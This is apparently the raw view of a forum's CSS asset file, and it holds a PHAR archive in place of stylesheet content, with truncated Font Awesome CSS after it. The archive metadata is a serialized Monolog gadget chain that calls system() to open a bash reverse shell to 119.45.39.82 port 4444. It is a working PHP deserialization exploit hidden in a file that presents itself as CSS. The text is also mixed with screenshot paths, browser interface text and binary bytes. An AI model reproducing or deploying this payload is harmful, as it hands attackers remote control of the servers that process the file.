 不安全 view-source:http://39.99.157.81/assets/forum.css?v=6e59bbc6 登录
狐官方站点
test.txt 0000666 00000000004 15100613324 0006
255
0 ustar 00
test
.phar/
stub.php 0000666 00000000035 15100613324 0007237
0 ustar 00
<?php __HALT_COMPILER(); ?>
.phar/.metadata.bin
0000000 00000000701 00000000000 0010025
0 ustar 00
O:37:"Monolog\Handler\FingersCrossedHandler":3:
{s:16:"�*�passthruLevel";i:0;s:9:"�*�buffer";a:1:{s:4:"test";a:2:{i:0;s:52:"bash -c 'bash -i >& /dev/tcp/119.45.39.82/4444 0>&1'";s:5:"level";N;}}s:10:"�*�handler";O:29:"Monolog\Handler\BufferHandler":7:
{s:10:"�*�handler";N;s:13:"�*�bufferSize";i:-1;s:9:"�*�buffer";N;s:8:"�*�level";N;s:14:"�*�initialized";b:1;s:14:"�*�bufferLimit";i:-1;s:13:"�*�processors";a:2:{i:0;s:7:"current";i:1;s:6:"system";}}}
.phar/
signature.bin 0000666 00000000034 15100613324 0010243
0 ustar 00
òsù§Ó“ò È•áLg™Øß
x
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333333em;line-